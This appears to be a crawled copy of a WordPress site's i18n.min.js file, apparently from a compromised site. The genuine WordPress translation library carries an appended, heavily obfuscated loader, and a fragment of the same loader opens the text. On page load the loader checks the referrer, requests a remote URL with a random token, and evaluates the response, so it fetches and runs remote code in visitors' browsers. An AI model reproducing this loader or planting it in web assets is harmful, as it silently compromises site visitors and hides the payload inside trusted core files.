t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5025
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};